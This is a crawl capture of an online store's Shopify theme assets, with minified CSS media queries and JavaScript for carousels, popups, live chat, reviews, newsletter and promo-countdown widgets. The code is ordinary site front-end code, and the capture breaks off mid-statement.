.eyes-emoji{top:-38px;left:auto;right:70px;transform:scaleX(-1)}.cc-mm-best-value-props li{flex-basis:100%}.cc-mm-best-value-elite-buttons{margin-top:10px}.cc-mm-best-value-text h3{margin-top:30px}.cc-mm-instant-saving-text>p{text-align:center}.saving-label{font-size:19.34px;line-height:16.427px}.cc-mm-instant-saving-wrap h3{font-size:var(--Type-h3, 26px)}.cc-mm-instant-saving-wrap p{padding:24px 0;font-size:var(--Type-text-m, 16px)}.cc-mm-instant-saving-buttons a,.cc-mm-hero-buttons a{min-width:auto;flex-basis:50%;padding:12px 5px}.cc-mm-hero-buttons{width:100%;justify-content:center}.cc-mm-pricing-table ul li:not(.cc-mm-pricing-footer){font-size:var(--Type-text-s, 14px)}#cc-mm-best-value-elite-section .saving-label{top:59px;left:-116px;padding:10px;font-size:14px}.cc-topbar-wrap>p{font-size:var(--Type-text-xs, 14px)}.cc-mm-hero-text{padding:2rem}.cc-topbar-row{padding:12px 0}.cc-newletter-join-club-form form input[type=email]{min-width:320px!important}.cc-mm-instant-saving-free-product-card .price-table td strong{font-size:var(--Type-text-xs, 12px);padding:10px;line-height:13.762px}.cc-mm-instant-saving-free-product-card .price{font-size:var(--Type-h6, 14px);line-height:13.762px;padding:10px}.cc-mm-sites-access-wrap>.cc-primary-button{margin-bottom:20px}.cc-mm-sites-access-wrap>p{font-size:var(--Type-text-m, 16px)}.cc-mm-sites-access-row .page-width{padding:0}.cc-mm-sites-access-text-block{padding:22px 30px}.cc-mm-sites-access-portfolio>h3,.cc-mm-sites-access-wrap>p,.cc-mm-sites-access-wrap .cc-section-main-title{padding-left:1.5rem;padding-right:1.5rem}.cc-pricing-table-market-cell-inner img{padding:30px 16px}.cc-pricing-table-market-cell-inner{grid-template-columns:125px 1fr!important}.cc-pricing-table-market-cell-inner-text a svg{width:6px}.cc-pricing-table-market-cell-inner-text a,.cc-pricing-table-market-cell-inner-text p,.cc-pricing-table-market-cell-inner-text h6{font-size:var(--Type-text-s, 14px)!important}.cc-pricing-table-member-cell-inner-row1>img{max-width:60px!important}.cc-pricing-table-member-cell-inner-row1 h3,.cc-pricing-table-member-cell-inner-row2 label,.cc-pricing-table-member-cell-inner-row3 ul li{font-size:12px!important}.cc-mm-account-tab-content>h2{font-size:22px!important}.address-actions a,.address-box p{font-size:var(--Type-text-s, 12px)!important}.cc-mm-tab-inner-membership-inner{grid-template-columns:1fr!important;gap:15px!important}.payment-method{border-left:none!important;padding-left:0!important}.membership-logo img{padding:10px!important;width:160px!important}.membership-details p{font-size:var(--Type-text-s, 12px)!important}.membership-details h2{font-size:var(--Type-text-m, 14px)!important}.auto-renewal p,.payment-method p{font-size:var(--Type-text-s, 12px)!important}.payment-details a{font-size:12px!important}}
/*# sourceMappingURL=/cdn/shop/t/32/assets/cc-media-queries.css.map?v=160300155425600659371765173694 */


--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/cc-custom.js?v=24964544405109805541765173693
body_size: 211
content:
const getCart=async()=>(await fetch(window.Shopify.routes.root+"cart.js",{method:"GET",headers:{"Content-Type":"application/json"}})).json();document.addEventListener("DOMContentLoaded",function(){const scrollContainer=document.querySelector(".scroll-carousel"),prevButton=document.querySelector(".scroll-prev"),nextButton=document.querySelector(".scroll-next"),scrollAmount=200;if(scrollContainer&&prevButton&&nextButton){let updateButtonState2=function(){const maxScrollLeft=scrollContainer.scrollWidth-scrollContainer.clientWidth;maxScrollLeft<=0?(prevButton.disabled=!0,nextButton.disabled=!0):(prevButton.disabled=scrollContainer.scrollLeft<=0,nextButton.disabled=scrollContainer.scrollLeft>=maxScrollLeft)};var updateButtonState=updateButtonState2;prevButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:-scrollAmount,behavior:"smooth"})}),nextButton.addEventListener("click",()=>{scrollContainer.scrollBy({left:scrollAmount,behavior:"smooth"})}),scrollContainer.addEventListener("scroll",updateButtonState2),updateButtonState2()}}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-sites-access-button").forEach(item=>{item.addEventListener("click",e=>{e.preventDefault();const content=JSON.parse(item.dataset.content),template=`
          <div class="cc-site-popup-block">
            <button class="cc-site-popup-close-button">
              <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/close-button.png" class="img-responsive" />
            </button>
            <div class="cc-site-popup-content">
              <div class="cc-site-popup-logo">
                <img src="${content.logo}" class="img-responsive" />
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.club.heading}</h3>
                <ul>
                  ${content.club.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/red-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
                      </li>`).join("")}
                </ul>
              </div>
              <div class="cc-site-popup-list">
                <h3>${content.elite.heading}</h3>
                <ul>
                  ${content.elite.list.map(item2=>`
                      <li>
                        <img src="https://cdn.shopify.com/s/files/1/0925/7290/files/blue-tick.png?v=1732415833" class="img-responsive" />
                        <span>${item2}</span>
                      </li>`).join("")}
                </ul>
              </div>
            </div>
             <button class="cc-site-popup-close-button-text">Close</button>
          </div>
        `;document.body.insertAdjacentHTML("afterbegin",template);const popup=document.querySelector(".cc-site-popup-block");popup.querySelectorAll(".cc-site-popup-close-button, .cc-site-popup-close-button-text").forEach(btn=>{btn.addEventListener("click",()=>{popup.remove()})})})})}),document.addEventListener("DOMContentLoaded",()=>{document.querySelectorAll(".cc-already-elite-member").forEach(item=>{item.addEventListener("click",async e=>{e.preventDefault(),alert("Already An Elite Member!")})})}),document.addEventListener("DOMContentLoaded",()=>{const productSlider=document.querySelectorAll(".cc-products-slider");productSlider.length>0&&productSlider.forEach(slider=>{new Splide(slider,{perPage:3,gap:"26px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()});const sitesSlider=document.querySelectorAll(".cc-sites-slider");sitesSlider.length>0&&sitesSlider.forEach(slider=>{new Splide(slider,{perPage:4,gap:"24px",rewind:!0,arrows:!1,pagination:!1,breakpoints:{1200:{perPage:2},800:{type:"loop",padding:"15%",perPage:1}}}).mount()})});
//# sourceMappingURL=/cdn/shop/t/32/assets/cc-custom.js.map?v=24964544405109805541765173693


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://d-ipv6.mmapiws.com/ant_squire
body_size: 153
content:
dankstop.com;019bc29c-062f-70ab-b76c-ebe439e44cc2:bce047d0f9e980ad8349cb05ef49fab1e3d1144c

--- FILE ---
content_type: text/javascript
request_url: https://dankstop.com/cdn/shop/t/32/assets/main.min.js?v=125852864780798105931765173840
body_size: 14007
content:
"use strict";window.hsjs=window.hsjs||{},hsjs.tools=hsjs.tools||{},hsjs.tools.appendStyleTag=function(e){var t=document.getElementsByTagName("head")[0],s=document.createElement("link");s.href=e,s.rel="stylesheet",s.type="text/css",s.media="screen",t.appendChild(s)},hsjs.tools.downloadCSS=function(e,t){t=t||!1;var s,a=(e="string"==typeof e?[e]:e).length;if(t)if(document.createStyleSheet)for(s=0;s<a;s++)document.createStyleSheet(e[s]);else for(s=0;s<a;s++)hsjs.tools.appendStyleTag(e[s]);else{for(s=0;s<a;s++){var o=requestAnimationFrame||webkitRequestAnimationFrame||mozRequestAnimationFrame||msRequestAnimationFrame;if(o){var n=e[s];o(function(){hsjs.tools.appendStyleTag(n)})}else window.addEventListener("load",function(){hsjs.tools.appendStyleTag(e[s])})}}},hsjs.tools.waitForElement=function(e,t,s){s=s||!1;var a=0,o=setInterval(function(){document.querySelector(e)&&function(e,t){clearInterval(o),hsjs.tools.runCallback(t)}(0,t),s&&(a+=100)>=s&&clearInterval(o)},100)},hsjs.tools.ajaxCall=function(e,t,s,a){e=e||"URL Not Set",s=s||"GET";var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(200==o.status?hsjs.tools.runCallback(t,o.responseText):400==o.status?console.log("There was an error 400"):console.log("Something else other than 200 or 400 was returned"))},o.open(s,e,!0),o.send()},hsjs.ajax={showLoading:function(){$(".loading-spinner").show()},hideLoading:function(){$(".loading-spinner").hide()}},hsjs.tools.isMobile=function(){let e=navigator.userAgent||navigator.vendor||window.opera;return/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?hsjs.tools.isMobile=function(){return!0}:hsjs.tools.isMobile=function(){return!1},hsjs.tools.isMobile()},hsjs.tools.attachToBody=function(e,t){hsjs.cache&&hsjs.cache.$body&&hsjs.cache.$body[0]?hsjs.cache.$body.append(e):$("body").append(e),"function"==typeof t&&t(e)},hsjs.tools.isThisInArray=function(e,t){for(var s=0;s<t.length;s++)if(t[s]===e)return!0;return!1},hsjs.tools.parseJs=function(e){return Function('"use strict";return ('+e+")")()},hsjs.tools.timeOneIsLaterThanTimeTwo=function(e,t){return new Date(e)>new Date(t)},hsjs.tools.timeStrToHHMMSS=function(e){var t=e.split("/"),s=2==t[0].replace(/\s/g,"").length?t[0]:"0"+t[0].replace(/\s/g,""),a=2==t[1].replace(/\s/g,"").length?t[1]:"0"+t[1].replace(/\s/g,""),o=t[2].split(" ")[0],n=t[2].split(" ")[1];return s+"/"+a+"/"+o+" "+(2==n.split(":")[0].replace(/\s/g,"").length?n.split(":")[0]:"0"+n.split(":")[0].replace(/\s/g,""))+":"+(2==n.split(":")[1].replace(/\s/g,"").length?n.split(":")[1]:"0"+n.split(":")[1].replace(/\s/g,""))+":"+(2==n.split(":")[2].replace(/\s/g,"").length?n.split(":")[2]:"0"+n.split(":")[2].replace(/\s/g,""))},hsjs.tools.addListenerMulti=function(e,t,s){for(var a=t.split(" "),o=0,n=a.length;o<n;o++)e.addEventListener(a[o],s,!1)},hsjs.tools.reverse_string=function(e){for(var t="",s=e.length-1;s>=0;s--)t+=e[s];return t},hsjs.tools.decode_href=function(e){$("body").on("hover click touch contextmenu mouseover","a[data-reverse]",function(e){$(this).attr("href",hsjs.tools.reverse_string($(this).data("reverse"))),$(this)[0].removeAttribute("data-reverse")})},hsjs.lazysizes.resetDataExpand=function(){document.querySelectorAll("[data-expand]").forEach(e=>e.removeAttribute("data-expand"))},hsjs.deliveryEstimates=function(){},hsjs.loginRedirect=function(){document.querySelector("input.redirect-url")&&(document.querySelector("input.redirect-url").value=window.location.href)},hsjs.socialLogin={url:"https://social-login.oxiapps.com/widget?site=dankstop-9.myshopify.com",loginRegPageContainerSelector:".social-login-cont",$loginRegPageContainer:!1,oxiScriptTag:!1,createScriptTag:function(){var e=document.createElement("iframe");return e.id="social_login_frame",e.src=hsjs.socialLogin.url,e.style.width=e.style.maxWidth="100%",e.style.height="240px",e.style.border="0",e.style.paddingTop="0",e.style.paddingBottom="5px",e.scrolling="no",e},setHeightListener:function(){var e=function(e){if(e.origin+"/"=="https://social-login.oxiapps.com/"){var t=e.data,s=t.split(":")[0],a=t.split(":")[1];if("height"==s){var o=document.getElementById("social_login_frame");o&&(o.style.height=a+"px")}}};window.addEventListener?window.addEventListener("message",e,!1):window.attachEvent("onmessage",e)},setContent:function(e){this.oxiScriptTag||(this.oxiScriptTag=hsjs.socialLogin.createScriptTag()),e.each(function(){$(this).append($(hsjs.socialLogin.oxiScriptTag).clone())}),hsjs.socialLogin.setHeightListener()},onDemand:function(){$("#mnAccTrgr");var e=$(".mobile-nav").find(this.loginRegPageContainerSelector);hsjs.cache.$mnAccTrgr.on("change",function(){0===e.first().find("iframe").length&&hsjs.socialLogin.setContent(e)})},load:function(){this.$loginRegPageContainer.length>0&&hsjs.socialLogin.setContent(hsjs.socialLogin.$loginRegPageContainer)},init:function(){hsjs.cache&&hsjs.cache.$mainContent||(hsjs.cache.$mainContent=$("#mainContent")),this.$loginRegPageContainer=hsjs.cache.$mainContent.find(this.loginRegPageContainerSelector),this.load(),this.onDemand()}},hsjs.googleSignIn={scriptSrc:"https://accounts.google.com/gsi/client",adjustReturnUrl:function(){var e=document.getElementById("g_id_onload");e&&null!==e.getAttribute("data-return")&&e.setAttribute("data-return",window.location.href)},load:function(){this.adjustReturnUrl(),hsjs.tools.downloadJS(hsjs.googleSignIn.scriptSrc)},init:function(){this.load()}},hsjs.smoothScrollingOnAnchors=function(){hsjs.cache.$document.on("click",".smooth-scroll-btn:not([href='#'])",function(e){if(!this.pathname||location.pathname.replace(/^\//,"")===this.pathname.replace(/^\//,"")&&location.hostname===this.hostname){if(this.dataset.scrollTo)var t=this.dataset.scrollTo,s=$("."+t+":visible").length?$("."+t+":visible"):$("#"+t+":visible");else t=this.hash.slice(1),s=$(this.hash);(s=s.length?s:$("[name="+t+"]")).length&&($("html, body").animate({scrollTop:s.offset().top-60},1e3),s.find("a.tab-links:visible").length&&s.find("a.tab-links:visible").click(),e.preventDefault())}})},hsjs.externalLinksTargetBlank=function(){$("a[target!='_blank'], a[target='_blank'][rel!='noopener']").filter(function(e){return this.hostname&&this.hostname!=location.hostname}).attr("target","_blank").attr("rel","noopener").addClass("external-link")},hsjs.viaBill={reloadTags:function(){vb.buildTags()},populateModal:function(e){var t=e.attr("data-product-price").replace("$","").replace(",","").replace(" USD","").trim().split(" ")[0],s=(t/4).toFixed(2);hsjs.cache.viaBill.$product_price_container.html(t),hsjs.cache.viaBill.$monthly_price_container.html(s),hsjs.cache.viaBill.$modal[0].style.display="block",hsjs.cache.viaBill.$close.one("click",function(){hsjs.cache.viaBill.$modal[0].style.display="none"}),hsjs.cache.viaBill.$modal.one("click",function(e){e.stopPropagation(),$(e.target).parents(".vbpt-modal__wrapper").length<1&&(hsjs.cache.viaBill.$modal[0].style.display="none")})},attachHandlers:function(){hsjs.cache.$body.find(".viabill-custom").off("click.viaBillModal").on("click.viaBillModal",function(){var e=$(this);$("#viaBillModal").length<1?hsjs.tools.ajaxCall("https://dankstop.com/?view=viabill-modal",function(t){hsjs.cache.$body.append(t),hsjs.tools.waitForElement("#viaBillModal",function(){hsjs.cache.viaBill={};var t=hsjs.cache.viaBill;t.$modal=hsjs.cache.$body.find("#viaBillModal"),t.$close=t.$modal.find(".vbpt-modal__button--x"),t.$product_price_container=t.$modal.find(".vb-product-price"),t.$monthly_price_container=t.$modal.find(".vb-monthly-price"),hsjs.viaBill.populateModal(e)})}):hsjs.viaBill.populateModal(e)})},downloadViabill:function(){if($("#viaBillSettings").length>0){var e=$("#viaBillSettings"),t=e.attr("data-shopuri");e.attr("data-lang"),e.attr("data-currency");!function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://pricetag.viabill.com/script/"+t;var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(e,s)}()}else{var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="https://pricetag.viabill.com/script/K60gnI_CpT8%3D";var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(s,a)}},init:function(){hsjs.cache.site_data.theme.viabill_method&&"string"==typeof hsjs.cache.site_data.theme.viabill_method&&("manual"==hsjs.cache.site_data.theme.viabill_method?hsjs.viaBill.attachHandlers():window.vb?hsjs.viaBill.reloadTags():hsjs.viaBill.downloadViabill())}},hsjs.liveChat={scriptSrc:"https://cdn.shopify.com/s/files/1/1085/8818/t/7/assets/zendesk-embeddable.js?24378&shop=dankstop-9.myshopify.com",getMainChatBtn:function(){return hsjs.liveChat.$mainChatBtn=".chat-btn",hsjs.liveChat.$mainChatBtn},$mainChatBtn:"",showChatBtnClass:"chat-initialized",attemptCount:1,maxAttempts:37,chatNoWorkText:function(){return hsjs.cache.site_data.theme.chat_closed_text},windowToggle:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window||"function"==typeof zE&&"function"==typeof zE.activate?("function"==typeof $zopim&&void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?(hsjs.liveChat.setZopimLiveChatCustomerDetails(),$zopim.livechat.window.toggle()):"function"==typeof zE&&"function"==typeof zE.activate&&(window.zESettings={webWidget:{chat:{suppress:!1},contactForm:{suppress:!0},helpCenter:{suppress:!0},talk:{suppress:!0},answerBot:{suppress:!0}}},zE.activate()),hsjs.ajax.hideLoading(),hsjs.liveChat.attachBtn()):(hsjs.liveChat.detachBtn(),hsjs.liveChat.init(),hsjs.ajax.showLoading(),setTimeout(function(){hsjs.liveChat.windowToggle()},500))},btnHandler:function(e){e.preventDefault(),clearTimeout(hsjs.main_js.chat_init_timeout),hsjs.liveChat.windowToggle()},attachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler).on("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},detachBtn:function(){hsjs.cache.$document.off("click.chat-btn",".chat-btn",hsjs.liveChat.btnHandler)},load:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),setTimeout(function(){window.zEmbed||function(e,t){var s,a,o,n,i=[],r=document.createElement("iframe");window.zEmbed=function(){i.push(arguments)},window.zE=window.zE||window.zEmbed,r.src="javascript:false",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="display: none",(o=(o=document.getElementsByTagName("script"))[o.length-1]).parentNode.insertBefore(r,o),n=r.contentWindow.document;try{a=n}catch(e){s=document.domain,r.src="javascript:var d=document.open();d.domain='"+s+"';void(0);",a=n}a.open()._l=function(){var e=this.createElement("script");s&&(this.domain=s),e.id="js-iframe-async",e.src="https://assets.zendesk.com/embeddable_framework/main.js",this.t=+new Date,this.zendeskHost="dankstop.zendesk.com",this.zEQueue=i,this.body.appendChild(e)},a.write("<body onload='document._l();'>"),a.close()}(),hsjs.liveChat.attachBtn()},1e3)},removeSpinnerFromChat:function(){$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.$mainChatBtn.length&&hsjs.liveChat.$mainChatBtn.removeClass(hsjs.liveChat.showChatBtnClass)},chatNoWorkAlert:function(){},checkIfChatOpen:function(){"undefined"!==$zopim.livechat.window.getDisplay()&&!0!==$zopim.livechat.window.getDisplay()&&(hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){$zopim.livechat.window.toggle(),hsjs.liveChat.checkIfChatOpen()},357)):hsjs.liveChat.chatNoWorkAlert())},toggleChatWindow:function(){void 0!==$zopim.livechat&&void 0!==$zopim.livechat.window?($zopim.livechat.window.toggle(),$(".chat-btn").find(".loading-spinner").removeClass("loading-spinner"),hsjs.liveChat.checkIfChatOpen()):hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.toggleChatWindow()},357)):hsjs.liveChat.chatNoWorkAlert()},setZopimLiveChatCustomerDetails:function(){hsjs.vars&&hsjs.vars.customer&&hsjs.vars.customer.full_name&&hsjs.vars.customer.email?($zopim.livechat.set({language:"en",name:hsjs.vars.customer.full_name,email:hsjs.vars.customer.email}),hsjs.vars.customer.phone&&$zopim.livechat.set({phone:hsjs.vars.customer.phone})):$zopim.livechat.set({language:"en"})},loadZopimZendeskChat:function(){"function"==typeof $zopim&&void 0!==$zopim.livechat?$zopim(function(){hsjs.liveChat.setZopimLiveChatCustomerDetails()}):(hsjs.liveChat.load(),hsjs.liveChat.attemptCount<=hsjs.liveChat.maxAttempts?(hsjs.liveChat.attemptCount++,setTimeout(function(){hsjs.liveChat.loadZopimZendeskChat()},357)):hsjs.liveChat.chatNoWorkAlert())},init:function(){""===hsjs.liveChat.$mainChatBtn&&hsjs.liveChat.getMainChatBtn(),hsjs.liveChat.loadZopimZendeskChat(),hsjs.liveChat.attachBtn()}},hsjs.yotpo={scriptSrc:"//staticw2.yotpo.com/slO4cjcGIOnMsb78Mu313loqvxAp3HCWDc7KauBH/widget.js",elementToWaitFor:".yotpo",refreshWidgets:function(){window.yotpo?window.yotpo.refreshWidgets():new Yotpo.API(yotpo).refreshWidgets()},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.okendo={scriptSrc:"https://d3hw6dc1ow8pp2.cloudfront.net/reviewsWidget.min.js?shop=dankstop-9.myshopify.com",html_content:!!(window.site_data&&window.site_data.theme&&window.site_data.theme.okendo_html_content)&&window.site_data.theme.okendo_html_content,elementToWaitFor:"[data-oke-reviews-widget]",refreshWidgets:function(){window.okendo?window.okendo.refreshWidgets():new okendo.API(okendo).refreshWidgets()},load:function(){hsjs.tools.attachToBody(hsjs.okendo.html_content,function(){hsjs.tools.downloadJS(hsjs.okendo.scriptSrc)})},init:function(){this.load()}},hsjs.stamped={scriptSrc:"https://cdn-stamped-io.azureedge.net/files/widget.min.js",elementToWaitFor:"#stamped-main-widget",refreshWidgets:function(){},load:function(){hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.reviews={reviews_vendor:hsjs.cache.site_data.theme.reviews_vendor,elementToWaitFor:hsjs[hsjs.cache.site_data.theme.reviews_vendor].elementToWaitFor,refreshWidgets:function(){hsjs[hsjs.reviews.reviews_vendor].refreshWidgets()},load:function(){hsjs[hsjs.reviews.reviews_vendor].init()},init:function(){this.load()}},hsjs.rewardsProgram={not_logged_in_handler:function(){hsjs.cache.$body.on("click",".sweettooth-cta",function(e){"Not Logged In"===hsjs.vars.customer.id&&(e.preventDefault(),alert("Please login to enjoy your Rewards."),loginModalinitOrOpen())})},smile_init_src:window.location.origin+"?view=smile-initializer",smile_script_src_old:"https://cdn.sweettooth.io/assets/storefront.js?shop=dankstop-9.myshopify.com",smile_script_src:"https://js.smile.io/v1/smile-shopify.js?shop=dankstop-9.myshopify.com",load_smile:function(){hsjs.tools.ajaxCall(this.smile_init_src,function(e){hsjs.cache.$body.append(e),hsjs.tools.downloadJS(hsjs.rewardsProgram.smile_script_src)})},init:function(){hsjs.rewardsProgram.load_smile()}},hsjs.klaviyo={scriptSrc:"https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=E8gYFp&shop=dankstop-9.myshopify.com",attach:function(){KlaviyoSubscribe.attachToForms("#mc-embedded-subscribe-form",{hide_form_on_success:!0}),$("#mc-embedded-subscribe-form").removeClass("klaviyo_styling");var e=e||[];e.push(["account","E8gYFp"]),function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src=("https:"==document.location.protocol?"https://":"http://")+"a.klaviyo.com/media/js/analytics/analytics.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()},onloadCallback:function(){hsjs.tools.waitForJSObject("KlaviyoSubscribe",hsjs.klaviyo.attach)},load:function(){hsjs.tools.downloadJS("//www.klaviyo.com/media/js/public/klaviyo_subscribe.js",hsjs.klaviyo.onloadCallback),hsjs.tools.downloadJS(this.scriptSrc)},init:function(){this.load()}},hsjs.dovetale={scriptSrc:"https://dttrk.com/shopify/track.js?shop=dankstop-9.myshopify.com",init:function(){hsjs.tools.downloadJS(hsjs.dovetale.scriptSrc)}},hsjs.promoCountdown={countdownJsUrl:"https://cdn.jsdelivr.net/npm/jquery-countdown@2.2.0/dist/jquery.countdown.min.js",countdownJsLoaded:!1,countdownSelector:"[data-countdown]",$promoContainer:!1,$promoBanner:!1,$closePromo:!1,promo_start:hsjs.cache.site_data.theme.promo_start,promo_end:hsjs.cache.site_data.theme.promo_end,promoExpirationString:void 0,removePromoBanner:function(){hsjs.promoCountdown.$promoContainer&&hsjs.promoCountdown.$promoContainer.hide()},showPromoBanner:function(){hsjs.promoCountdown.$promoContainer.hasClass("lazyload")&&"lazy_user_x"==hsjs.promoCountdown.$promoContainer.attr("data-load-method")&&void 0!==window.lazySizes&&window.lazySizes.loader&&window.lazySizes.loader.unveil&&window.lazySizes.loader.unveil(hsjs.promoCountdown.$promoContainer[0]),hsjs.tools.waitForElement(".header-top.lazyloaded",function(){hsjs.promoCountdown.$promoContainer.fadeIn(0,function(){hsjs.ajaxSiteNav&&hsjs.ajaxSiteNav.adjustUI&&"function"==typeof hsjs.ajaxSiteNav.adjustUI&&hsjs.ajaxSiteNav.adjustUI()})})},attachClosebanner:function(){hsjs.promoCountdown.$closePromo.off(".hsjsClosePromoBanner").on("click.hsjsClosePromoBanner",function(e){e.preventDefault(),e.stopPropagation(),hsjs.promoCountdown.removePromoBanner();var t=new Date,s=t.getTime();s+=604800,t.setTime(s),document.cookie="CLOSED_BANNER=1; expires="+t.toUTCString()+"; path=/"})},populatePromoTime:function(){var e=hsjs.promoCountdown.$promoBanner.find(".clock-item .num"),t=$(e[0]),s=$(e[1]),a=$(e[2]),o=$(e[3]);hsjs.promoCountdown.$promoBanner.countdown(hsjs.promoCountdown.promoExpirationString).on("update.countdown",function(e){e.strftime("%D")>0?(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S"))):"00 00 00 00"==e.strftime("%D %H %M %S")?hsjs.promoCountdown.removePromoBanner():(t.text(e.strftime("%D")),s.text(e.strftime("%H")),a.text(e.strftime("%M")),o.text(e.strftime("%S")))}).on("finish.countdown",function(){hsjs.promoCountdown.removePromoBanner()}),hsjs.promoCountdown.attachClosebanner(),hsjs.promoCountdown.showPromoBanner()},launchCountdown:function(){hsjs.promoCountdown.$promoBanner=$("#promoBanner"),hsjs.promoCountdown.$promoContainer=hsjs.cache.$body.find(".header-top"),hsjs.promoCountdown.$closePromo=hsjs.promoCountdown.$promoContainer.find(".close[data-close-header-top]"),hsjs.promoCountdown.populatePromoTime()},addLazyElement:function(){var e=$("<div id='promo-bar' class='promo-bar lazybit lazybit-load' data-lazy-url='"+window.location.origin+"?view=promo-bar'></div>");hsjs.cache.$body.prepend(e),hsjs.lazybits.init(),hsjs.tools.waitForElement("#promoBanner",function(){hsjs.promoCountdown.launchCountdown()},0)},onCountdownLoad:function(){document.querySelector(".header-top.staticload")?hsjs.promoCountdown.launchCountdown():hsjs.promoCountdown.addLazyElement()},loadCountdownJs:function(){hsjs.tools.downloadJS(hsjs.promoCountdown.countdownJsUrl,function(){hsjs.tools.waitForJSObject("$countdown",function(){hsjs.promoCountdown.countdownJsLoaded=!0,hsjs.promoCountdown.onCountdownLoad()},0)})},setSaleTimer:function(){var e=new Date,t=hsjs.promoCountdown.promo_start,s=hsjs.tools.timeStrToHHMMSS(t),a=s.split(" ")[0].split("/"),o=s.split(" ")[1],n=a[2]+"-"+a[0]+"-"+a[1]+"T"+o+"Z",i=new Date(n),r=hsjs.promoCountdown.promo_end,l=hsjs.tools.timeStrToHHMMSS(r);hsjs.promoCountdown.promoExpirationString=l;var c=new 